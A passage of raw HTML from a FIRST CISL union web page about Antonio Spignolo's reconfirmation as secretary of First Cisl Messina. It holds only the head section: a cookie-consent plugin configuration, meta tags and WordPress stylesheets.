

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.firstcisl.it/2021/12/first-cisl-messina-spignolo-riconfermato-segretario-al-suo-fianco-arturo-luca-trombetta-e-maria-pina-calabrese/
body_size: 28460
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="it-IT">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
	<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
	<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>

	<![endif]-->

		<link rel="shortcut icon" href="https://www.firstcisl.it/wp-content/uploads/2017/03/favicon.png" />
		<link rel="apple-touch-icon-precomposed" href="https://www.firstcisl.it/wp-content/uploads/2017/03/favicon@2x.png" />
	
	<script class="map_advanced_shield" type="text/javascript" data-no-minify="1" data-no-optimize="1" data-no-defer="1" consent-skip-blocker="1" nowprocket data-cfasync="false">
var map_full_config={"config_origin":"myagileprivacy_native","mapx_ga4":0,"map_wl":0,"map_js_basedirectory":"https:\/\/www.firstcisl.it\/wp-content\/plugins\/myagileprivacy\/local-cache\/my-agile-privacy\/","map_lang_code":"it","cookie_reset_timestamp":null,"cookie_api_key_remote_id_map_active":{"googlefonts":"map_cookie_33","facebook_like":"map_cookie_3"},"cookie_api_key_remote_id_map_detectable":{"my_agile_pixel_ga":"map_cookie_407","google_tag_manager":"map_cookie_30","stape":"map_cookie_469","akamai":"map_cookie_79","cloudinary":"map_cookie_446","font_awesome":"map_cookie_385","matomo_cloud":"map_cookie_405","matomo_on_premise":"map_cookie_404","quic_cloud":"map_cookie_435","stripe":"map_cookie_388","vimeo":"map_cookie_31","vik_booking":"map_cookie_420","youtube":"map_cookie_25","google_analytics":"map_cookie_15","microsoft_ads":"map_cookie_66","active_campaign_site_tracking":"map_cookie_390","addtoany":"map_cookie_27","adobe_analytics":"map_cookie_86","adobe_fonts":"map_cookie_447","adroll":"map_cookie_96","amazon_advertising":"map_cookie_393","apple_pay":"map_cookie_442","sendinblue":"map_cookie_121","calendly":"map_cookie_403","capterra_badge":"map_cookie_454","capterra_tracking":"map_cookie_455","cleantalk":"map_cookie_461","climate_levels":"map_cookie_433","cloudflare_web_analytics":"map_cookie_439","crazyegg":"map_cookie_54","criteo":"map_cookie_9","disqus":"map_cookie_2","facebook_messenger":"map_cookie_384","facebook_remarketing":"map_cookie_43","fareharbor":"map_cookie_453","feedaty_widget":"map_cookie_460","getresponse":"map_cookie_163","google_audience_manager_audience_extension":"map_cookie_100","google_adsense":"map_cookie_12","google_maps":"map_cookie_17","google_pay":"map_cookie_443","google_recaptcha":"map_cookie_74","google_translate_widget":"map_cookie_417","gravatar":"map_cookie_400","hcaptcha":"map_cookie_437","hearthis_widget":"map_cookie_457","hotel_cc":"map_cookie_434","hoteldoor":"map_cookie_471","hotjar":"map_cookie_136","hubspot_analytics":"map_cookie_283","hubspot_crm":"map_cookie_450","jetpack":"map_cookie_392","klaviyo":"map_cookie_463","sitewit":"map_cookie_448","landbot":"map_cookie_431","leadforensics":"map_cookie_440","leadfeeder_tracking":"map_cookie_418","lead_rebel":"map_cookie_449","linkedin_ads":"map_cookie_396","linkedin":"map_cookie_382","livechat":"map_cookie_42","madeep":"map_cookie_413","mailchimp_widget":"map_cookie_317","metricool":"map_cookie_419","microsoft_clarity":"map_cookie_387","monetyzer":"map_cookie_428","google_ads":"map_cookie_29","mr_preno":"map_cookie_414","my_agile_pixel_fbq":"map_cookie_408","my_agile_pixel_tiktok":"map_cookie_409","Nexi":"map_cookie_445","octorate":"map_cookie_412","onesignal":"map_cookie_430","open_street_map":"map_cookie_436","outbrain":"map_cookie_210","pinterest_conversion_tag":"map_cookie_395","plerdy":"map_cookie_464","poinzilla":"map_cookie_465","paypal":"map_cookie_172","shopify_button":"map_cookie_458","linkedin_widget":"map_cookie_6","twitter_widget":"map_cookie_5","pinterest_social_widget":"map_cookie_422","quantcast":"map_cookie_429","tik_tok":"map_cookie_406","rolex":"map_cookie_432","satispay":"map_cookie_444","scalapay_widget":"map_cookie_470","sentry":"map_cookie_438","shinystat":"map_cookie_24","simplybook":"map_cookie_425","sitebehaviour":"map_cookie_466","smartsuppchat":"map_cookie_424","snazzy_maps":"map_cookie_423","soundcloud_widget":"map_cookie_401","statcounter":"map_cookie_462","bdow_all":"map_cookie_451","taboola":"map_cookie_220","tawkto_widget":"map_cookie_150","teads_pixel":"map_cookie_456","tik_tok_analytics":"map_cookie_452","triptease":"map_cookie_399","trustindex_widget":"map_cookie_459","trustpilot_widget":"map_cookie_397","vdo_ai":"map_cookie_441","ve_interactive":"map_cookie_398","visitortracking":"map_cookie_467","localweb_messenger":"map_cookie_410","activecampaign_widget":"map_cookie_415","widget_instagram":"map_cookie_47","widget_jotform":"map_cookie_164","mailerlite_widget":"map_cookie_416","mapbox":"map_cookie_301","spotify_widget":"map_cookie_308","tidio_chat":"map_cookie_391","wisernotify":"map_cookie_468","wistia":"map_cookie_302","yandex_metrica":"map_cookie_389","zemanta":"map_cookie_427"},"cookie_api_key_remote_id_map_blocked_without_notification":[],"map_cookies_always_allowed":[],"cookie_api_key_friendly_name_map":{"googlefonts":{"desc":"Google Fonts","is_necessary":true},"facebook_like":{"desc":"Pulsante Mi Piace e widget sociali di Facebook","is_necessary":true},"my_agile_pixel_ga":{"desc":"My Agile Pixel &#8211; Google Analytics","is_necessary":true},"google_tag_manager":{"desc":"Google Tag Manager","is_necessary":true},"stape":{"desc":"Stape","is_necessary":true},"akamai":{"desc":"Akamai Content Delivery Network","is_necessary":true},"cloudinary":{"desc":"Cloudinary","is_necessary":true},"font_awesome":{"desc":"Font Awesome","is_necessary":true},"matomo_cloud":{"desc":"Matomo (Cloud)","is_necessary":true},"matomo_on_premise":{"desc":"Matomo (On Premise)","is_necessary":true},"quic_cloud":{"desc":"QUIC.cloud","is_necessary":true},"stripe":{"desc":"Stripe","is_necessary":true},"vimeo":{"desc":"Video Vimeo","is_necessary":true},"vik_booking":{"desc":"Vik Booking","is_necessary":true},"youtube":{"desc":"Widget Video YouTube","is_necessary":true},"google_analytics":{"desc":"Google Analytics","is_necessary":true},"microsoft_ads":{"desc":"Microsoft Advertising","is_necessary":true},"active_campaign_site_tracking":{"desc":"ActiveCampaign Site Tracking","is_necessary":true},"addtoany":{"desc":"AddToAny","is_necessary":true},"adobe_analytics":{"desc":"Adobe Analytics","is_necessary":true},"adobe_fonts":{"desc":"Adobe Fonts","is_necessary":true},"adroll":{"desc":"AdRoll","is_necessary":true},"amazon_advertising":{"desc":"Amazon Advertising","is_necessary":true},"apple_pay":{"desc":"Apple Pay","is_necessary":true},"sendinblue":{"desc":"Brevo","is_necessary":true},"calendly":{"desc":"Calendly Widget","is_necessary":true},"capterra_badge":{"desc":"Capterra Badge","is_necessary":true},"capterra_tracking":{"desc":"Capterra Tracking","is_necessary":true},"cleantalk":{"desc":"CleanTalk","is_necessary":true},"climate_levels":{"desc":"Climate Levels","is_necessary":true},"cloudflare_web_analytics":{"desc":"Cloudflare Web Analytics","is_necessary":true},"crazyegg":{"desc":"Crazy Egg","is_necessary":true},"criteo":{"desc":"Criteo","is_necessary":true},"disqus":{"desc":"Disqus","is_necessary":true},"facebook_messenger":{"desc":"Facebook Messenger Chat","is_necessary":true},"facebook_remarketing":{"desc":"Facebook Remarketing","is_necessary":true},"fareharbor":{"desc":"FareHarbor","is_necessary":true},"feedaty_widget":{"desc":"Feedaty widget","is_necessary":true},"getresponse":{"desc":"GetResponse","is_necessary":true},"google_audience_manager_audience_extension":{"desc":"Google Ad Manager Audience Extension","is_necessary":true},"google_adsense":{"desc":"Google AdSense","is_necessary":true},"google_maps":{"desc":"Google Maps widget","is_necessary":true},"google_pay":{"desc":"Google Pay","is_necessary":true},"google_recaptcha":{"desc":"Google reCAPTCHA","is_necessary":true},"google_translate_widget":{"desc":"Google Translate Widget","is_necessary":true},"gravatar":{"desc":"Gravatar","is_necessary":true},"hcaptcha":{"desc":"hCaptcha","is_necessary":true},"hearthis_widget":{"desc":"hearthis.at Widget","is_necessary":true},"hotel_cc":{"desc":"Hotel.cc","is_necessary":true},"hoteldoor":{"desc":"Hoteldoor","is_necessary":true},"hotjar":{"desc":"Hotjar Heat Maps &amp; Recordings","is_necessary":true},"hubspot_analytics":{"desc":"HubSpot Analytics","is_necessary":true},"hubspot_crm":{"desc":"HubSpot CRM","is_necessary":true},"jetpack":{"desc":"Jetpack","is_necessary":true},"klaviyo":{"desc":"Klaviyo","is_necessary":true},"sitewit":{"desc":"Kliken (Sitewit)","is_necessary":true},"landbot":{"desc":"Landbot","is_necessary":true},"leadforensics":{"desc":"Lead Forensics","is_necessary":true},"leadfeeder_tracking":{"desc":"Leadfeeder Tracking","is_necessary":true},"lead_rebel":{"desc":"leadREBEL","is_necessary":true},"linkedin_ads":{"desc":"LinkedIn Ads","is_necessary":true},"linkedin":{"desc":"LinkedIn Insight Tag","is_necessary":true},"livechat":{"desc":"LiveChat Widget","is_necessary":true},"madeep":{"desc":"Madeep","is_necessary":true},"mailchimp_widget":{"desc":"MailChimp Widget","is_necessary":true},"metricool":{"desc":"Metricool","is_necessary":true},"microsoft_clarity":{"desc":"Microsoft Clarity","is_necessary":true},"monetyzer":{"desc":"Monetyzer","is_necessary":true},"google_ads":{"desc":"Monitoraggio conversioni di Google Ads","is_necessary":true},"mr_preno":{"desc":"Mr PRENO","is_necessary":true},"my_agile_pixel_fbq":{"desc":"My Agile Pixel &#8211; Facebook Remarketing","is_necessary":true},"my_agile_pixel_tiktok":{"desc":"My Agile Pixel &#8211; TikTok Pixel","is_necessary":true},"Nexi":{"desc":"Nexi","is_necessary":true},"octorate":{"desc":"Octorate","is_necessary":true},"onesignal":{"desc":"OneSignal","is_necessary":true},"open_street_map":{"desc":"Open Street Map","is_necessary":true},"outbrain":{"desc":"Outbrain","is_necessary":true},"pinterest_conversion_tag":{"desc":"Pinterest Conversion Tag","is_necessary":true},"plerdy":{"desc":"Plerdy","is_necessary":true},"poinzilla":{"desc":"Poinzilla","is_necessary":true},"paypal":{"desc":"Pulsante e widget di PayPal","is_necessary":true},"shopify_button":{"desc":"Pulsante e widget di Shopify","is_necessary":true},"linkedin_widget":{"desc":"Pulsante e widget sociali di Linkedin","is_necessary":true},"twitter_widget":{"desc":"Pulsante Tweet e widget sociali di Twitter &#8211; X","is_necessary":true},"pinterest_social_widget":{"desc":"Pulsante \u201cPin it\u201d e widget sociali di Pinterest","is_necessary":true},"quantcast":{"desc":"Quantcast Advertise","is_necessary":true},"tik_tok":{"desc":"Remarketing TikTok","is_necessary":true},"rolex":{"desc":"Rolex","is_necessary":true},"satispay":{"desc":"Satispay","is_necessary":true},"scalapay_widget":{"desc":"Scalapay","is_necessary":true},"sentry":{"desc":"Sentry","is_necessary":true},"shinystat":{"desc":"ShinyStat","is_necessary":true},"simplybook":{"desc":"SimplyBook","is_necessary":true},"sitebehaviour":{"desc":"SiteBehaviour","is_necessary":true},"smartsuppchat":{"desc":"Smartsupp","is_necessary":true},"snazzy_maps":{"desc":"Snazzy Maps","is_necessary":true},"soundcloud_widget":{"desc":"SoundCloud Widget","is_necessary":true},"statcounter":{"desc":"Statcounter","is_necessary":true},"bdow_all":{"desc":"SumoMe \/ Bdow","is_necessary":true},"taboola":{"desc":"Taboola","is_necessary":true},"tawkto_widget":{"desc":"Tawk.to Widget","is_necessary":true},"teads_pixel":{"desc":"Teads Universal Pixel","is_necessary":true},"tik_tok_analytics":{"desc":"TikTok Analytics","is_necessary":true},"triptease":{"desc":"Triptease.io","is_necessary":true},"trustindex_widget":{"desc":"Trustindex widget","is_necessary":true},"trustpilot_widget":{"desc":"TrustPilot widget","is_necessary":true},"vdo_ai":{"desc":"Vdo.ai","is_necessary":true},"ve_interactive":{"desc":"Ve Interactive","is_necessary":true},"visitortracking":{"desc":"VisitorTracking","is_necessary":true},"localweb_messenger":{"desc":"Web Instant Messenger","is_necessary":true},"activecampaign_widget":{"desc":"Widget ActiveCampaign","is_necessary":true},"widget_instagram":{"desc":"Widget Instagram","is_necessary":true},"widget_jotform":{"desc":"Widget JotForm","is_necessary":true},"mailerlite_widget":{"desc":"Widget MailerLite","is_necessary":true},"mapbox":{"desc":"Widget Mapbox","is_necessary":true},"spotify_widget":{"desc":"Widget Spotify","is_necessary":true},"tidio_chat":{"desc":"Widget Tidio Live Chat","is_necessary":true},"wisernotify":{"desc":"Wisernotify","is_necessary":true},"wistia":{"desc":"Wistia","is_necessary":true},"yandex_metrica":{"desc":"Yandex Metrica","is_necessary":true},"zemanta":{"desc":"Zemanta","is_necessary":true}},"cookie_api_key_not_to_block":[],"enforce_youtube_privacy":1,"enforce_youtube_privacy_v2":0,"video_advanced_privacy":1,"manifest_assoc":{"cookie-shield.js":{"filename":"cookie-shield-1.3.66.js","version":"1.3.66"},"purposes-nl.json":{"filename":"purposes-nl-1.0.20.json","version":"1.0.20"},"purposes-de.json":{"filename":"purposes-de-1.0.20.json","version":"1.0.20"},"purposes-es.json":{"filename":"purposes-es-1.0.20.json","version":"1.0.20"},"purposes-pl.json":{"filename":"purposes-pl-1.0.20.json","version":"1.0.20"},"purposes-el.json":{"filename":"purposes-el-1.0.20.json","version":"1.0.20"},"MyAgilePrivacyIabTCF.js":{"filename":"MyAgilePrivacyIabTCF-1.0.20.js","version":"1.0.20"},"purposes-pt.json":{"filename":"purposes-pt-1.0.20.json","version":"1.0.20"},"vendor-list.json":{"filename":"vendor-list-1.0.20.json","version":"1.0.20"},"googleVendors.json":{"filename":"googleVendors-1.0.20.json","version":"1.0.20"},"purposes-en.json":{"filename":"purposes-en-1.0.20.json","version":"1.0.20"},"purposes-fr.json":{"filename":"purposes-fr-1.0.20.json","version":"1.0.20"},"purposes-it.json":{"filename":"purposes-it-1.0.20.json","version":"1.0.20"}},"js_shield_url":"https:\/\/www.firstcisl.it\/wp-content\/plugins\/myagileprivacy\/local-cache\/my-agile-privacy\/cookie-shield-1.3.66.js","load_iab_tcf":false,"iab_tcf_script_url":null,"enable_microsoft_cmode":null,"cmode_microsoft_default_consent_obj":null,"enable_clarity_cmode":null,"cmode_clarity_default_consent_obj":null,"enable_cmode_v2":null,"cmode_v2_implementation_type":null,"enable_cmode_url_passthrough":null,"cmode_v2_forced_off_ga4_advanced":null,"cmode_v2_default_consent_obj":null,"cmode_v2_js_on_error":true,"shield_added_pattern":{"js_patterns_src":[]},"early_gcmode":true};

</script>
<script class="map_advanced_shield_youtube_enforced_privacy" type="text/javascript" src="https://www.firstcisl.it/wp-content/plugins/myagileprivacy/frontend/js/youtube_enforced_privacy.js" data-no-minify="1" data-no-optimize="1" data-no-defer="1" consent-skip-blocker="1" nowprocket data-cfasync="false"></script>
<script class="map_advanced_shield" type="text/javascript" src="https://www.firstcisl.it/wp-content/plugins/myagileprivacy/local-cache/my-agile-privacy/cookie-shield-1.3.66.js" data-no-minify="1" data-no-optimize="1" data-no-defer="1" consent-skip-blocker="1" nowprocket data-cfasync="false"></script>
<title>First Cisl Messina, Spignolo riconfermato segretario. Al suo fianco Arturo Luca Trombetta e Maria Pina Calabrese &#8211; FIRST CISL</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="FIRST CISL &raquo; Feed" href="https://www.firstcisl.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="FIRST CISL &raquo; Feed dei commenti" href="https://www.firstcisl.it/comments/feed/" />
<meta property='og:site_name' content='FIRST CISL'/><meta property='og:url' content='https://www.firstcisl.it/2021/12/first-cisl-messina-spignolo-riconfermato-segretario-al-suo-fianco-arturo-luca-trombetta-e-maria-pina-calabrese/'/><meta property='og:title' content='First Cisl Messina, Spignolo riconfermato segretario. Al suo fianco Arturo Luca Trombetta e Maria Pina Calabrese'/><meta property='og:type' content='article'/><meta property='og:image' content='https://www.firstcisl.it/wp-content/uploads/2021/12/FirstCisl_Messina_congresso_20211201_01-1024x577.jpg'/><meta property='og:description' content='First Cisl Messina si è nuovamente affidata alla guida di Antonio Spignolo. L’assemblea dei delegati, svoltasi all’Hotel Europa il 1° dicembre 2021, ha votato per&hellip;'/><link rel='stylesheet' id='text-to-audio-pro-css' href='https://www.firstcisl.it/wp-content/plugins/text-to-speech-pro-premium/Assets/css/text-to-audio-pro.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://www.firstcisl.it/wp-content/plugins/wp-attachments/styles/0/wpa.css?ver=e1c275f8897ed1adfc2133c49b98d13f' type='text/css' media='all' />
<link rel='stylesheet' id='my-agile-privacy-reset-css' href='https://www.firstcisl.it/wp-content/plugins/myagileprivacy/frontend/css/my-agile-privacy-reset.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='my-agile-privacy-animate-css' href='https://www.firstcisl.it/wp-content/plugins/myagileprivacy/frontend/css/animate.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='my-agile-privacy-css' href='https://www.firstcisl.it/wp-content/plugins/myagileprivacy/frontend/css/my-agile-privacy-frontend.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='my-agile-privacy-notification-bar-css' href='https://www.firstcisl.it/wp-content/plugins/myagileprivacy/frontend/css/my-agile-privacy-notification-bar.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.firstcisl.it/wp-includes/css/dist/block-library/style.min.css?ver=e1c275f8897ed1adfc2133c49b98d13f' type='text/css' media='all' />
<link rel='stylesheet' id='bplugins-plyrio-css' href='https://www.firstcisl.it/wp-content/plugins/html5-video-player/public/css/h5vp.css?ver=2.5.38' type='text/css' media='all' />
<link rel='stylesheet' id='html5-player-video-style-css' href='https://www.firstcisl.it/wp-content/plugins/html5-video-player/dist/frontend.css?ver=2.5.38' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.firstcisl.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
